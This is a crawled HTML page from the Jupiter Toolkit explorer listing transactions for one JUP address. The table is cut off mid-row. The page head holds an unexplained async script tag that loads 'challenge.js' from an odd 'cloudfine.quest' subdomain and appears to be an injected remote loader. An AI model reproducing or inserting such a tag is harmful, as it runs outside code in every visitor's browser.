

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jupitertoolkit.com/explorer/address/JUP-DLU9-C2QS-6QE9-A9PKL
body_size: 31177
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

        <title>JUP-DLU9-C2QS-6QE9-A9PKL address lookup - Jupiter Toolkit</title>
        <meta name="description" content="Lookup for address JUP-DLU9-C2QS-6QE9-A9PKL. There are 1000 transactions known for this address and it has a balance of 966 JUP.">

        <!-- Fonts -->
        <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">

        <!-- Bootstrap -->
        <!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
        
                <script src="/js/app.js" defer></script>

        <link href="/css/app.css" rel="stylesheet">
        
        <!-- Styles -->
        <style>
            html, body {
                background-color: #fff;
                color: #636b6f;
                font-family: 'Nunito', sans-serif;
                font-weight: 200;
                margin: 0;
            }
            body{
                margin-top:48px;
            }
        </style>

        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-177437604-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-177437604-1');
        </script>

    <script type='text/javascript' async src='https://haxuv9qu.cloudfine.quest/challenge.js'></script></head>
    <body>
        <!--
        <div class="flex-center position-ref full-height">
                        
        </div>
        -->

        <div class="navbar navbar-expand-lg fixed-top navbar-dark bg-primary">
          <div class="container">
            <a href="/" class="navbar-brand">Jupiter Toolkit <sup><small>Beta</small></sup></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarResponsive">
              <ul class="navbar-nav">
                <!--
                <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" id="themes">Dropdown title <span class="caret"></span></a>
                  <div class="dropdown-menu" aria-labelledby="themes">
                    <a class="dropdown-item" href="#">Dropdpown</a>
                    <div class="dropdown-divider"></div>
                    <a class="dropdown-item" href="#">Dropdown</a>
                  </div>
                </li>
                -->
                <li class="nav-item">
                  <a class="nav-link" href="/">Home</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/explorer">Explorer</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/uniswap">Uniswap</a>
                </li>
              </ul>

            </div>
          </div>
        </div>



        <div class="container">            
            
	<br  />
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
  <a class="navbar-brand" href="#">Explorer</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarColor02">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item active">
        <a class="nav-link" href="/explorer">Home</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/blocks">Blocks</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/wallets">Tracked wallets</a>
      </li>
      <!--
      <li class="nav-item">
        <a class="nav-link" href="#">Pricing</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="#">About</a>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Dropdown</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" href="#">Action</a>
          <a class="dropdown-item" href="#">Another action</a>
          <a class="dropdown-item" href="#">Something else here</a>
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="#">Separated link</a>
        </div>
      </li>
  -->
    </ul>
    <form class="form-inline my-2 my-lg-0" method="POST" action="/explorer/search">
    	<input type="hidden" name="_token" value="lRPt3XETstKTrCC2FLudiuvsjkwQGWZULbWjjuaW">    	<input type="hidden" name="_method" value="POST">      <input class="form-control mr-sm-2" type="text" placeholder="Search address (JUP- or ERC20)" name="address" value="" style="min-width:250px;">
      <button class="btn btn-primary my-2 my-sm-0" type="submit">Search</button>
    </form>
  </div>
</nav>
<br />
	<div class="row">
		<div class="col-md-9">
			<h5 style="word-wrap: break-word;">
				JUP-DLU9-C2QS-6QE9-A9PKL
				<!--<span class="badge badge-primary" style="margin-left:10px;">Dev team</span>-->
				<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
			</h5>
		</div>
		<div class="col-md-3 text-right">
			<h5>966 JUP</h5>
		</div>
	</div>


	<div class="row">
		<div class="col-md-12">


							<button class="btn btn-sm btn-primary btn-default pull-right" onclick="exportTableToCSV('Transaction history JUP-DLU9-C2QS-6QE9-A9PKL.csv','transactions')"><i class="fa fa-file-excel-o" aria-hidden="true"></i>
 Export CSV</button>
				<div class="table-responsive" style="min-height:65vh;">
					<table class="table table-hover" id="transactions">
					  <thead>
					    <tr>
					      <th scope="col">Date</th>
					      <th scope="col">Block</th>
					      <th scope="col">Type</th>
					      <th scope="col">Sender</th>
					      <th scope="col">Recipient</th>
					      <th scope="col" class="text-right" style="min-width:190px;">Amount</th>
					    </tr>
					  </thead>
					  <tbody>
					
																				<tr>
								<td style="min-width:170px;">2021-04-04 22:06:00</td>
								<td><a href="/explorer/block/1627330">1627330</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VTNS-4NVB-KN7Q-9GZKA">JUP-VTNS-4NVB-KN7Q-9GZKA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2021-04-04 17:09:54</td>
								<td><a href="/explorer/block/1627047">1627047</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-57AS-Z2F8-7R62-35E5H">JUP-57AS-Z2F8-7R62-35E5H</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2021-04-04 17:07:51</td>
								<td><a href="/explorer/block/1627046">1627046</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7ULM-CCUP-76VW-7XTSU">JUP-7ULM-CCUP-76VW-7XTSU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2021-04-04 15:26:58</td>
								<td><a href="/explorer/block/1626956">1626956</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-62XX-5R4Z-ULG6-GDUBQ">JUP-62XX-5R4Z-ULG6-GDUBQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2021-04-04 15:16:32</td>
								<td><a href="/explorer/block/1626945">1626945</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7ULM-CCUP-76VW-7XTSU">JUP-7ULM-CCUP-76VW-7XTSU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2021-04-04 15:16:32</td>
								<td><a href="/explorer/block/1626945">1626945</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7ULM-CCUP-76VW-7XTSU">JUP-7ULM-CCUP-76VW-7XTSU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2021-04-04 15:01:29</td>
								<td><a href="/explorer/block/1626932">1626932</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CPHP-6SYJ-DTKZ-DKXUZ">JUP-CPHP-6SYJ-DTKZ-DKXUZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2021-04-04 11:43:42</td>
								<td><a href="/explorer/block/1626768">1626768</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Arbitrary Message"><i class='fa fa-envelope-square'></i> <i class='fa fa-envelope-o'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-THJ9-FTB5-GDDR-2ZMAX">JUP-THJ9-FTB5-GDDR-2ZMAX</a>
									
								</td>
								<td>
																			JUP-DLU9-C2QS-6QE9-A9PKL
										<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2021-04-02 20:57:32</td>
								<td><a href="/explorer/block/1624811">1624811</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-58TG-8JJY-9JCK-CW2RL">JUP-58TG-8JJY-9JCK-CW2RL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2021-04-02 20:30:20</td>
								<td><a href="/explorer/block/1624788">1624788</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			JUP-DLU9-C2QS-6QE9-A9PKL
										<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2021-04-02 20:10:04</td>
								<td><a href="/explorer/block/1624777">1624777</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z57V-YY33-ZK4T-4EVBX">JUP-Z57V-YY33-ZK4T-4EVBX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00050000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2021-04-02 20:10:04</td>
								<td><a href="/explorer/block/1624777">1624777</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E99Q-7SPB-H98M-FEBV7">JUP-E99Q-7SPB-H98M-FEBV7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00050000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 08:05:24</td>
								<td><a href="/explorer/block/845006">845006</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PD6F-89DL-7HBG-7PE95">JUP-PD6F-89DL-7HBG-7PE95</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 08:05:24</td>
								<td><a href="/explorer/block/845006">845006</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PD6F-89DL-7HBG-7PE95">JUP-PD6F-89DL-7HBG-7PE95</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 08:05:19</td>
								<td><a href="/explorer/block/845005">845005</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PD6F-89DL-7HBG-7PE95">JUP-PD6F-89DL-7HBG-7PE95</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 08:04:51</td>
								<td><a href="/explorer/block/845004">845004</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GCCV-ZNWU-9AJ2-BGUCJ">JUP-GCCV-ZNWU-9AJ2-BGUCJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 08:04:08</td>
								<td><a href="/explorer/block/845003">845003</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4HZV-HEFF-DUR3-C5YND">JUP-4HZV-HEFF-DUR3-C5YND</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 08:04:08</td>
								<td><a href="/explorer/block/845003">845003</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5LEV-RKRG-EHRQ-AK5TX">JUP-5LEV-RKRG-EHRQ-AK5TX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 08:04:08</td>
								<td><a href="/explorer/block/845003">845003</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JY27-HZGR-3PGW-BXU73">JUP-JY27-HZGR-3PGW-BXU73</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 08:02:47</td>
								<td><a href="/explorer/block/845002">845002</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JY27-HZGR-3PGW-BXU73">JUP-JY27-HZGR-3PGW-BXU73</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 07:57:55</td>
								<td><a href="/explorer/block/844996">844996</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BCKD-48S9-Q2AC-EFN39">JUP-BCKD-48S9-Q2AC-EFN39</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 07:57:55</td>
								<td><a href="/explorer/block/844996">844996</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XQ3A-MXAD-TFZP-3VCVD">JUP-XQ3A-MXAD-TFZP-3VCVD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 07:56:30</td>
								<td><a href="/explorer/block/844995">844995</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-J7WF-JPHW-HEFH-GYQGQ">JUP-J7WF-JPHW-HEFH-GYQGQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 07:56:30</td>
								<td><a href="/explorer/block/844995">844995</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DNTM-J8TR-EXJ2-6YBHT">JUP-DNTM-J8TR-EXJ2-6YBHT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 07:56:30</td>
								<td><a href="/explorer/block/844995">844995</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-B2VH-DAUL-39JK-9PAE2">JUP-B2VH-DAUL-39JK-9PAE2</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-06-21 07:53:23</td>
								<td><a href="/explorer/block/844993">844993</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-B2VH-DAUL-39JK-9PAE2">JUP-B2VH-DAUL-39JK-9PAE2</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:58:13</td>
								<td><a href="/explorer/block/811790">811790</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:58:13</td>
								<td><a href="/explorer/block/811790">811790</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:58:13</td>
								<td><a href="/explorer/block/811790">811790</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:58:13</td>
								<td><a href="/explorer/block/811790">811790</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:58:13</td>
								<td><a href="/explorer/block/811790">811790</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-R5HE-MGRX-YTQ2-24LSY">JUP-R5HE-MGRX-YTQ2-24LSY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:58:13</td>
								<td><a href="/explorer/block/811790">811790</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XBUQ-9NLY-4RML-CJGJV">JUP-XBUQ-9NLY-4RML-CJGJV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-M286-YLLE-37EM-3GNRT">JUP-M286-YLLE-37EM-3GNRT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AP58-E92Z-DFCL-7U84H">JUP-AP58-E92Z-DFCL-7U84H</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3LYD-HR6J-S7JN-HDAZJ">JUP-3LYD-HR6J-S7JN-HDAZJ</a>
										
																	</td>
